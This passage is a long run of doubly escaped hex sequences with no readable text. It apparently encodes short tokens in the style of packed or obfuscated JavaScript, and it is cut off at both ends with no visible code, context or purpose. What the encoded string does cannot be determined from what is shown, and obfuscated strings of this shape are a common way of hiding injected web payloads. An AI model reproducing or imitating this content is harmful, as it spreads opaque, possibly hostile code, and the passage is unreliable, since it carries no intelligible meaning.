5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\